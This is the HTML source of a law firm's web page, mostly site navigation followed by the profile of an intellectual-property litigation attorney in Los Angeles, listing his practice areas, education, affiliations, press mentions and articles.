        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/leading-the-way"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Leading the Way
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockleading-the-way-menu" id="block-system-menu-blockleading-the-way">
            
  <h2 class="visually-hidden" id="block-system-menu-blockleading-the-way-menu">Leading the Way</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/leading-the-way" data-drupal-link-system-path="node/13566">Leading the Way</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/leading-the-way/diversity" class="font-size: 13px;">Diversity, Equity, and Inclusion</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/leading-the-way/dei/action" data-drupal-link-system-path="node/13191">Diversity Efforts in Action</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/consulting" data-drupal-link-system-path="node/14931">DEI Consulting Practice</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/belonging" data-drupal-link-system-path="node/14936">Belonging at Hanson Bridgett</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/opportunities" data-drupal-link-system-path="node/13201">Law Student Opportunities</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/dei/founders-grant" data-drupal-link-system-path="node/14456">The Founders Grant</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-the-firm/pro-bono" data-drupal-link-system-path="node/13226">Pro Bono Program</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/leading-the-way/esg">Social Impact</a>
                                
  
  <div class="menu_link_content menu-link-contentleading-the-way view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-contentc532e709-07e8-4185-beb9-84f7c8d5c75f">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-12/photo-HB-8535-detail.jpg.webp?itok=hQCLPX3t" width="690" height="520" alt="detail from the seal of California in bronze" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/people-search"  class="tbm-link level-1">
                People
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/experience-search"  class="tbm-link level-1">
                Experience
          </a>
            </div>
    
</li>

        <li  class="tbm-item level-1 tbm-item--has-dropdown" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/resources"  class="tbm-link level-1 tbm-toggle" aria-expanded="false">
                Resources
          </a>
                <button class="tbm-submenu-toggle always-show"><span class="visually-hidden">Toggle submenu</span></button>
          </div>
    <div  class="tbm-submenu tbm-item-child">
      <div  class="tbm-row">
      <div  class="tbm-column span6">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <nav role="navigation" aria-labelledby="block-system-menu-blockresource-menu-menu" id="block-system-menu-blockresource-menu">
            
  <h2 class="visually-hidden" id="block-system-menu-blockresource-menu-menu">Resource Menu</h2>
  

        

  <ul class="menu menu-level-0">
                  
        <li class="menu-item">
          <a href="/resources" data-drupal-link-system-path="node/13571">Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/events" title="Upcoming events, both live and virtual">Events</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/search?keyword=&amp;f%5B0%5D=type%3Apublication" data-drupal-link-query="{&quot;f&quot;:[&quot;type:publication&quot;],&quot;keyword&quot;:&quot;&quot;}" data-drupal-link-system-path="search">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="/resources/immigration-workplace" data-drupal-link-system-path="node/16187">Immigration Compliance in the Workplace</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/qsbs-hub" data-drupal-link-system-path="node/15934">HB QSBS Hub</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/cta" data-drupal-link-system-path="node/15366">Corporate Transparency Act Resource Center</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/resources/los-angeles-wildfires-support" data-drupal-link-system-path="node/16041">Los Angeles Wildfires Support Resources</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.hansonbridgett.com/subscribe">Subscribe for Email Updates</a>
                                
  
  <div class="menu_link_content menu-link-contentresource-menu view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
      </div>



                  </li>
          </ul>


  </nav>

    </div>
  </div>

      </div>
</div>

      <div  class="tbm-column span6 hidden-collapse">
  <div class="tbm-column-inner">
                 <div  class="tbm-block">
    <div class="block-inner">
      <div id="block-block-content283a90e2-480f-4431-a429-8160a4c670d7">
  
    
      
              <img loading="lazy" src="/sites/default/files/styles/menu_image/public/2022-08/Pattern.png.webp?itok=dFRA259A" width="690" height="520" alt="Resources Image" typeof="foaf:Image" />



      
  </div>

    </div>
  </div>

      </div>
</div>

  </div>

  </div>

</li>

        <li  class="tbm-item level-1" aria-level="1" >
      <div class="tbm-link-container">
            <a href="/about-the-firm"  class="tbm-link level-1">
                About the Firm
          </a>
            </div>
    
</li>

  </ul>

</nav>

<script>
if (window.matchMedia("(max-width: 991px)").matches) {
  document.getElementById("156e3fb8-dc4b-4793-89e0-c30691a73250").classList.add('tbm--mobile')
}
</script>

  </div>

  				    <nav role="navigation" aria-labelledby="block-utilitymenu-menu" id="block-utilitymenu">
            
  <h2 class="visually-hidden" id="block-utilitymenu-menu">Utility Menu</h2>
  

        
              <ul  class="menu__wrap menu__wrap--root utility-nav">
                                        
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/careers" >
            Careers
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/press-news" >
            Press &amp; News
                      </a>
                  </li>
                                    
                          
        <li  class="menu__item nav-item">
                                          <a  class="nav-link" href="/locations" >
            Locations
                      </a>
                  </li>
      </ul>



  </nav>

  				<a href="#" id="site-search" name="Site search" class="desktop-only">
					<svg width="15" height="15" class="bi bi-search" viewbox="0 0 15 15" role="img" aria-labelledby="hanson_search_title" fill="none" xmlns="http://www.w3.org/2000/svg">
						<title id="hanson_search_title">Search Icon</title>
						<path fill-rule="evenodd" clip-rule="evenodd" d="M1.89672 6.29426C1.89672 3.8693 3.8693 1.89672 6.29426 1.89672C8.71921 1.89672 10.6918 3.8693 10.6918 6.29426C10.6918 8.71921 8.71921 10.6918 6.29426 10.6918C3.8693 10.6918 1.89672 8.71921 1.89672 6.29426ZM13.9181 13.3813L10.9991 10.4613C11.9844 9.34987 12.5885 7.89319 12.5885 6.29426C12.5885 2.82326 9.76525 0 6.29426 0C2.82421 0 0 2.82326 0 6.29426C0 9.76525 2.82421 12.5885 6.29426 12.5885C7.48065 12.5885 8.58644 12.2528 9.5348 11.68L12.5771 14.7223C12.763 14.9073 13.0048 15.0002 13.2476 15.0002C13.4904 15.0002 13.7332 14.9073 13.9181 14.7223C14.2889 14.3515 14.2889 13.7512 13.9181 13.3813Z" fill="#666666"/>
					</svg>
				</a>
				      <form class="site-search" id="hb-search-form--2" data-drupal-selector="hb-search-form-2" action="/Our-Attorneys/justin-p-thiele" method="post" accept-charset="UTF-8">
  <h2>Quick Search</h2><div class="js-form-item form-item js-form-type-textfield form-item-keyword js-form-item-keyword form-no-label">
        <input placeholder="Search" class="form-control me-2 form-text" id="search-form-input" type="text" data-drupal-selector="edit-keyword" name="keyword" value="" size="60" maxlength="128" />

        </div>
<input autocomplete="off" data-drupal-selector="form-8x7smofhjvwpbqg1v6l0bp2oqryngc6hfsn36mztki4" type="hidden" name="form_build_id" value="form-8x7SmOFhJVwpBqG1v6L0Bp2oQryngc6hFsN36mztkI4" />
<input data-drupal-selector="edit-hb-search-form-2" type="hidden" name="form_id" value="hb_search_form" />
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper" id="edit-actions--5"><input class="site-search__submit btn btn-outline-light border-0 button js-form-submit form-submit" id="search-button" type="submit" aria-label="Search" data-drupal-selector="edit-submit" name="op" value="Search" />
</div>

</form>


  			</div>
		</nav>
	</div>
</header>


  <main role="main" id="main-content" class="main-content container mt-4">
  <div class="main-content-container main-content-container--no-side-bars">
                    <div>
    <div data-drupal-messages-fallback class="hidden"></div>

<div  data-history-node-id="12191" about="/Our-Attorneys/justin-p-thiele" class="person">
<div class="container person__hero">
    <div class="row">
      <div class="person__title col-md-4 col-sm-8 col-9 pb-5 pt-3 ps-5 d-print-none">
        <span class="h1">People</span>
      </div>
       <div class="person__media d-print-none col-md-8 col-sm-4 col-3">
      </div>
      </div>
      <div class="row person__details">
      <div class="person__img px-4 col-md-4">
        <div class="media__rounded">
  
  
  <div>
    <label class="visually-hidden">Image</label>
                    <img src="/sites/default/files/styles/square/public/2022-12/thiele-justin.jpg.webp?itok=EoGYIXWe" width="500" height="500" alt="Justin Thiele" loading="lazy" typeof="foaf:Image" />



            </div>

</div>

      </div>
      <div class="person__contact col-md-8 py-5">
        <div class="row">
        <div class="col-md-12">
        <h1>
            Justin
      
            P.
      
            Thiele
      </h1>
        <div class="role">
<div class="field field--name-field-position field--type-entity-reference field--label-hidden field__items">
      Counsel  </div>
</div>         <div class="location">
      <div>
              <div><a href="/locations/los-angeles" hreflang="en">Los Angeles, CA</a></div>
          </div>
  </div>
        </div>
        </div>
        <div class="row">
        <div class="col-md-6">
        <div class="phone">
        
  <div>
    <label>Phone</label>
                  (213) 395-7632
            </div>

        </div>
        </div>
        <div class="col-md-6 person__sharing pb-3 d-print-none">
                    <a href="mailto:JThiele@hansonbridgett.com"><svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M32.25 28.372C32.25 28.786 31.914 29.122 31.5 29.122H8.5C8.086 29.122 7.75 28.786 7.75 28.372V11.628C7.75 11.589 7.766 11.556 7.772 11.519C7.78 11.463 7.784 11.407 7.805 11.354C7.828 11.298 7.864 11.251 7.899 11.202C7.919 11.174 7.928 11.142 7.952 11.116C7.955 11.113 7.959 11.112 7.962 11.109C8.007 11.062 8.063 11.03 8.12 10.996C8.148 10.979 8.172 10.954 8.202 10.941C8.235 10.926 8.274 10.926 8.311 10.916C8.37 10.9 8.427 10.881 8.488 10.88C8.492 10.88 8.496 10.878 8.5 10.878H31.5C31.504 10.878 31.508 10.88 31.512 10.88C31.573 10.881 31.631 10.9 31.689 10.916C31.726 10.926 31.765 10.926 31.798 10.941C31.829 10.954 31.853 10.979 31.881 10.997C31.937 11.03 31.993 11.062 32.038 11.109C32.041 11.112 32.045 11.113 32.048 11.116C32.072 11.142 32.082 11.174 32.102 11.203C32.136 11.251 32.172 11.298 32.195 11.354C32.216 11.408 32.22 11.464 32.228 11.52C32.234 11.556 32.25 11.589 32.25 11.628V28.372ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M29.5963 12.375H10.4023L19.9993 21.331L29.5963 12.375Z" fill="white"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M20 23.1076C19.816 23.1076 19.633 23.0406 19.488 22.9056L9.25 13.3516V27.6196H30.75V13.3516L20.512 22.9056C20.367 23.0406 20.184 23.1076 20 23.1076Z" fill="white"/>
          </svg></a>
                    <a href="/person/12191/vcard.vcf">
          <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M17.4223 20.365C17.1233 20.297 16.9003 20.047 16.8653 19.743C16.8313 19.438 16.9943 19.145 17.2713 19.013C17.9563 18.686 18.4003 17.985 18.4003 17.228C18.4003 16.137 17.5123 15.25 16.4213 15.25C15.3313 15.25 14.4433 16.137 14.4433 17.228C14.4433 17.985 14.8863 18.686 15.5713 19.013C15.8483 19.145 16.0113 19.438 15.9773 19.743C15.9433 20.047 15.7193 20.297 15.4203 20.365C13.7793 20.738 12.4933 21.992 12.0643 23.638C12.0113 23.842 12.0483 24.022 12.1783 24.19C12.3063 24.356 12.4713 24.437 12.6823 24.437H20.1613C20.3723 24.437 20.5363 24.356 20.6643 24.19C20.7943 24.022 20.8313 23.842 20.7773 23.638C20.3493 21.992 19.0633 20.738 17.4223 20.365Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M29.3068 15.5981H23.7978C23.4008 15.5981 23.0778 15.2761 23.0778 14.8781C23.0778 14.4801 23.4008 14.1581 23.7978 14.1581H29.3068C29.7038 14.1581 30.0268 14.4801 30.0268 14.8781C30.0268 15.2761 29.7038 15.5981 29.3068 15.5981ZM29.3068 18.9051H23.7978C23.4008 18.9051 23.0778 18.5831 23.0778 18.1851C23.0778 17.7871 23.4008 17.4651 23.7978 17.4651H29.3068C29.7038 17.4651 30.0268 17.7871 30.0268 18.1851C30.0268 18.5831 29.7038 18.9051 29.3068 18.9051ZM29.3068 22.2121H23.7978C23.4008 22.2121 23.0778 21.8891 23.0778 21.4921C23.0778 21.0941 23.4008 20.7721 23.7978 20.7721H29.3068C29.7038 20.7721 30.0268 21.0941 30.0268 21.4921C30.0268 21.8891 29.7038 22.2121 29.3068 22.2121ZM29.3068 25.5191H23.7978C23.4008 25.5191 23.0778 25.1961 23.0778 24.7991C23.0778 24.4011 23.4008 24.0791 23.7978 24.0791H29.3068C29.7038 24.0791 30.0268 24.4011 30.0268 24.7991C30.0268 25.1961 29.7038 25.5191 29.3068 25.5191ZM21.8048 25.0651C21.4038 25.5851 20.8197 25.8721 20.1608 25.8721H12.6818C12.0247 25.8721 11.4407 25.5861 11.0378 25.0661C10.6357 24.5441 10.5048 23.9071 10.6697 23.2711C11.1177 21.5571 12.2697 20.1661 13.8027 19.4141C13.2977 18.8091 13.0037 18.0351 13.0037 17.2231C13.0037 15.3381 14.5357 13.8051 16.4207 13.8051C18.3057 13.8051 19.8387 15.3381 19.8387 17.2231C19.8387 18.0351 19.5448 18.8091 19.0388 19.4141C20.5728 20.1661 21.7248 21.5571 22.1708 23.2701C22.3368 23.9071 22.2058 24.5441 21.8048 25.0651ZM29.7908 11.7041L10.2068 11.7031C9.38675 11.7031 8.71875 12.3711 8.71875 13.1921V26.8001C8.71875 27.6211 9.38675 28.2891 10.2068 28.2891H29.7908C30.6117 28.2891 31.2798 27.6211 31.2798 26.8001V13.1921C31.2798 12.3721 30.6117 11.7041 29.7908 11.7041Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M32.72 26.804C32.72 28.419 31.407 29.732 29.792 29.732H10.208C8.594 29.732 7.281 28.419 7.281 26.804V13.196C7.281 11.581 8.594 10.267 10.208 10.267L29.792 10.268C31.407 10.268 32.72 11.581 32.72 13.196V26.804ZM20 0C8.956 0 0 8.956 0 20C0 31.044 8.956 40 20 40C31.044 40 40 31.044 40 20C40 8.956 31.044 0 20 0Z" fill="white"/>
</svg></a>

                  <a class="icon" aria-label="Print" href="/print/pdf/node/12191" target="_blank">
          <svg width="40" height="40" id="Design" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40">
            <defs>
              <style>
                .cls-1 {
                  fill: #fff;
                }
              </style>
            </defs>
            <path class="cls-1" d="M25.73,21.11h-2.41c-.42,0-.75-.33-.75-.75v-11.95h-5.27v11.95c0,.42-.33.75-.75.75h-2.31l5.68,5.68,5.8-5.68Z"/>
            <path class="cls-1" d="M20,0C9,0,0,9,0,20s9,20,20,20,20-9,20-20S31,0,20,0ZM11.74,20.06c.12-.27.4-.46.69-.46h3.38V7.66c0-.42.33-.75.75-.75h6.77c.42,0,.75.33.75.75v11.95h3.49c.31,0,.59.19.69.47.11.27.05.58-.16.81l-7.66,7.5c-.15.13-.33.2-.52.2-.21,0-.4-.08-.54-.23l-7.48-7.48c-.22-.22-.28-.55-.16-.82ZM32.37,29.74c0,1.85-1.5,3.35-3.35,3.35H10.98c-1.85,0-3.35-1.5-3.35-3.35v-2.91c0-.42.33-.75.75-.75s.75.33.75.75v2.91c0,1.02.83,1.85,1.85,1.85h18.04c1.02,0,1.85-.83,1.85-1.85v-3c0-.42.33-.75.75-.75s.75.33.75.75v3Z"/>
          </svg>
        </button>
        <a href="mailto:?subject=Hanson%20Bridgett%20Counsel:%20Justin%20Thiele&body=https%3A%2F%2Fwww.hansonbridgett.com%2FOur-Attorneys%2Fjustin-p-thiele%3Futm_campaign%3DHB_bio-share%26utm_medium%3Demail"><svg width="41" height="40" viewBox="0 0 41 40" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M23.1766 14.2028C23.1766 14.6208 22.8386 14.9598 22.4206 14.9618C12.9036 15.0028 9.54464 21.6438 8.43164 25.1748C10.1116 23.9858 12.9726 22.6028 17.6316 22.6028C19.0886 22.6028 20.7206 22.7378 22.5476 23.0568C22.9116 23.1198 23.1766 23.4358 23.1766 23.8048V27.2488L32.2106 19.0038L23.1766 10.7578V14.2028Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M33.847 19.561L22.928 29.527C22.785 29.657 22.602 29.725 22.416 29.725C22.313 29.725 22.208 29.704 22.11 29.66C21.835 29.539 21.658 29.267 21.658 28.966V24.446C12.697 23.063 9.118 26.443 7.919 27.57C7.817 27.666 7.732 27.746 7.662 27.806C7.425 28.012 7.088 28.05 6.81 27.904C6.534 27.757 6.375 27.455 6.411 27.144C6.954 22.532 10.846 13.89 21.658 13.457V9.035C21.658 8.734 21.835 8.462 22.11 8.341C22.385 8.219 22.705 8.272 22.928 8.474L33.847 18.44C34.004 18.584 34.094 18.787 34.094 19C34.094 19.214 34.004 19.417 33.847 19.561ZM20.25 0C9.206 0 0.25 8.956 0.25 20C0.25 31.044 9.206 40 20.25 40C31.294 40 40.25 31.044 40.25 20C40.25 8.956 31.294 0 20.25 0Z" fill="white"/>
        </svg>
        </a>
        </div>
      </div>
      </div>
    </div>
    </div>
        <div class="system-breadcrumb-block">
  
  
      <nav aria-label="breadcrumb" class="container mt-3 mb-3">
  <ol class="breadcrumb">
                  <li class="breadcrumb-item">
          <a href="/">Home</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item">
          <a href="/people-search">People Search</a>
          


<svg  class="breadcrumb-item-chevron"

  
  
  >
      <use xlink:href="/themes/custom/hanson/dist/sprite.svg#chevron-right"></use>
</svg>
        </li>
                        <li class="breadcrumb-item active" aria-current="page">
          <span>Justin P. Thiele</span>
                  </li>
            </ol>
</nav>


  </div>

<div class="nav-section my-5 d-print-none">
  <nav class="nav nav-tabs" role="tablist">
        <button class="nav-link active" data-bs-toggle="tab" data-bs-target="#home-tab-unique-id" type="button" role="tab" aria-controls="Home" aria-selected="true">Intro</button>
            <button class="nav-link" data-bs-toggle="tab" data-bs-target="#profile-tab-unique-id" type="button" role="tab" aria-controls="Profile" aria-selected="false">Areas of Focus</button>
            <button class="nav-link" data-bs-toggle="tab" data-bs-target="#contact-tab-unique-id" type="button" role="tab" aria-controls="Contact" aria-selected="false">Education</button>
            <button class="nav-link" data-bs-toggle="tab" data-bs-target="#admissions-tab-unique-id" type="button" role="tab" aria-controls="Contact" aria-selected="false">Admissions and Courts</button>
          </nav>
  <div class="tab-content">
  <div class="tab-pane fade active show" id="home-tab-unique-id" role="tabpanel" aria-labelledby="home-tab-unique-id"><div class="d-none d-print-block"><h2>Intro</h2></div>
            <p>As part of the Litigation Practice Group, focuses on copyright, trademark, and trade secrets litigation. Justin represents clients in diverse industries such as entertainment, technology, finance, fashion, and cannabis. Additionally, he has experience with arbitration, copyright licensing and royalties, and trademarks and domain name disputes.</p><p>Prior to joining the firm, he worked for the U.S. Patent &amp; Trademark Office as a legal intern in Bangkok, Thailand under the Overseas IP Attaché for Southeast Asia. While in Bangkok, Justin prepared memos and reports on comparative international IP law, participated in advocacy to influence international IP laws for the benefit of U.S. stakeholders, and prepared memos on the future application of the Trans-Pacific Partnership in Asia.</p>
      </div>
    <div class="tab-pane fade" role="tabpanel" id="profile-tab-unique-id" aria-labelledby="profile-tab-unique-id"><div class="d-none d-print-block"><h2>Areas of Focus</h2></div>
      <div>
              <div><a href="/Practices-Industries/litigation-and-dispute-resolution">
            Litigation and Dispute Resolution
      </a>
</div>
              <div><a href="/Practices-Industries/intellectual-property">
            Intellectual Property
      </a>
</div>
              <div><a href="/Practices-Industries/intellectual-property/trademark-copyright-advertising">
            Trademark, Copyright, and Advertising
      </a>
</div>
              <div><a href="/Practices-Industries/entertainment">
            Entertainment
      </a>
</div>
          </div>
  </div>
    <div class="tab-pane fade" role="tabpanel" id="contact-tab-unique-id" aria-labelledby="contact-tab-unique-id"><div class="d-none d-print-block"><h2>Education</h2></div>
      <div>
              <div>
            J.D.
      <span class="accolades">
            First Honors
      </span>
<span class="school">
            Loyola Law School Los Angeles
      </span>
  (
            2016
      )
</div>
              <div>
            B.A.
      <span class="school">
            Columbia College Chicago
      </span>
  (
            2009
      )
</div>
          </div>
   </div>
    <div class="tab-pane fade" role="tabpanel" id="admissions-tab-unique-id" aria-labelledby="admissions-tab-unique-id"><div class="d-none d-print-block"><h2>Admissions and Courts</h2></div>
      <div>
              <div>California</div>
          </div>
  </div>
    <div class="tab-pane fade" role="tabpanel" id="roles-tab-unique-id" aria-labelledby="roles-tab-unique-id"><div class="d-none d-print-block"><h2>Role</h2></div></div>
  </div>
  </div>
    <div class="d-none d-print-block mb-3"><h3>Intro</h3>
            <p>As part of the Litigation Practice Group, focuses on copyright, trademark, and trade secrets litigation. Justin represents clients in diverse industries such as entertainment, technology, finance, fashion, and cannabis. Additionally, he has experience with arbitration, copyright licensing and royalties, and trademarks and domain name disputes.</p><p>Prior to joining the firm, he worked for the U.S. Patent &amp; Trademark Office as a legal intern in Bangkok, Thailand under the Overseas IP Attaché for Southeast Asia. While in Bangkok, Justin prepared memos and reports on comparative international IP law, participated in advocacy to influence international IP laws for the benefit of U.S. stakeholders, and prepared memos on the future application of the Trans-Pacific Partnership in Asia.</p>
      </div>
      <div class="d-none d-print-block mb-3"><h3>Areas of Focus</h3>
      <div>
              <div><a href="/Practices-Industries/litigation-and-dispute-resolution">
            Litigation and Dispute Resolution
      </a>
</div>
              <div><a href="/Practices-Industries/intellectual-property">
            Intellectual Property
      </a>
</div>
              <div><a href="/Practices-Industries/intellectual-property/trademark-copyright-advertising">
            Trademark, Copyright, and Advertising
      </a>
</div>
              <div><a href="/Practices-Industries/entertainment">
            Entertainment
      </a>
</div>
          </div>
  </div>
      <div class="d-none d-print-block mb-3"><h3>Education</h3>
      <div>
              <div>
            J.D.
      <span class="accolades">
            First Honors
      </span>
<span class="school">
            Loyola Law School Los Angeles
      </span>
  (
            2016
      )
</div>
              <div>
            B.A.
      <span class="school">
            Columbia College Chicago
      </span>
  (
            2009
      )
</div>
          </div>
   </div>
      <div class="d-none d-print-block mb-3"><h3>Admissions and Courts</h3>
      <div>
              <div>California</div>
          </div>
  </div>
    
  <div class="accordion mb-5" id="accordionPanelsStayOpenExample">
              <div class="accordion-item">
      <h5 class="accordion-header" id="accordion-item-3--3">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#panelsStayOpen-accordion-item-3--3" aria-expanded="true" aria-controls="panelsStayOpen-accordion-item-3--3">
          Professional Affiliations
        </button>
      </h5>
      <div id="panelsStayOpen-accordion-item-3--3" class="accordion-collapse collapse " aria-labelledby="panelsStayOpen-accordion-item-3--3">
        <div class="accordion-body">
            
      <div>
              <div><p>Association of Business Trial Lawyers</p></div>
              <div><p>State Bar of California, Intellectual Property Section</p></div>
              <div><p>Los Angeles County Bar Association</p></div>
              <div><p>National LGBT Bar Association</p></div>
              <div><p>LGBT Bar Association of Los Angeles</p></div>
          </div>
  
        </div>
      </div>
    </div>
            <div class="accordion-item">
      <h5 class="accordion-header" id="accordion-item-8--8">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#panelsStayOpen-accordion-item-8--8" aria-expanded="true" aria-controls="panelsStayOpen-accordion-item-8--8">
          Press
        </button>
      </h5>
      <div id="panelsStayOpen-accordion-item-8--8" class="accordion-collapse collapse " aria-labelledby="panelsStayOpen-accordion-item-8--8">
        <div class="accordion-body">
            
            <p>“SCOTUS Sidesteps Key Corporate Damages Questions in Dewberry Case,” <em>World IP Review </em>(March 2025)</p><p>”<a href="https://today.westlaw.com/Document/Idfb4b018147311ef8921fbef1a541940/View/FullText.html?transitionType=CategoryPageItem&amp;amp;contextData=(sc.Default)&amp;amp;firstPage=true" target="_blank">Supreme Court&#8217;s Rule on Copyright Damages Might Not Last, Attorneys Say</a>,” <em>Westlaw Today</em> (May 2024)</p>
      
        </div>
      </div>
    </div>
                        <div class="accordion-item">
      <h5 class="accordion-header" id="accordion-item-10--10">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#panelsStayOpen-accordion-item-10--10" aria-expanded="true" aria-controls="panelsStayOpen-accordion-item-10--10">
          Judicial Clerkships
        </button>
      </h5>
      <div id="panelsStayOpen-accordion-item-10--10" class="accordion-collapse collapse " aria-labelledby="panelsStayOpen-accordion-item-10--10">
        <div class="accordion-body">
            
            <p>Judicial Extern to the Honorable Judge Christina A. Snyder, U.S. District Court for the Central District of California</p>
      
        </div>
      </div>
    </div>
            <div class="accordion-item">
      <h5 class="accordion-header" id="accordion-item-4--4">
        <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#panelsStayOpen-accordion-item-4--4" aria-expanded="true" aria-controls="panelsStayOpen-accordion-item-3--3">
          Articles
        </button>
      </h5>
      <div id="panelsStayOpen-accordion-item-4--4" class="accordion-collapse collapse " aria-labelledby="panelsStayOpen-accordion-item-4--4">
        <div class="accordion-body">
        
      <div>
              <div>
<div class="html-link"><p>“Avoiding 7-Figure Copyright Damages in Senior Living,” co-author, ASHA Special Issue Brief (May 2025)</p></div></div>
              <div>
<div class="html-link"><a href="https://www.hansonbridgett.com/sites/default/files/2023-07/Hanson%20Bridgett_TML3_PDF.pdf"><p>“An Update on the Trademark Modernization Act,” co-author,<em>&nbsp;The Trademark Lawyer Magazine</em> (June 2023)</p></a></div></div>
              <div>
<div class="html-link"><p>“An Introduction to the Trademark Modernization Act,”<em> The Trademark Lawyer Magazine</em> (May 2021)</p></div></div>
              <div>
<div class="html-link"><p>“Clarifying the Safe Harbor for Online Platform Providers (and Practice Tips for Claimants),” <em>Daily Journal Supplement </em>(April 2019)</p></div></div>
              <div>
<div class="html-link"><p>“Getting the Right Fit: Tailoring Off-the-Rack Insurance to Cover IP Disputes,” <em>Landslide</em> Vol. 11, No. 2 (Nov./Dec. 2018)</p></div></div>
              <div>
<div class="html-link"><p>“Supreme Court Cuts Through the Noise to Clarify Copyrightability of Designs in Useful Articles,”&nbsp;<em>IP File</em>&nbsp;(March 2017)</p></div></div>
          </div>
  
        </div>
      </div>
    </div>
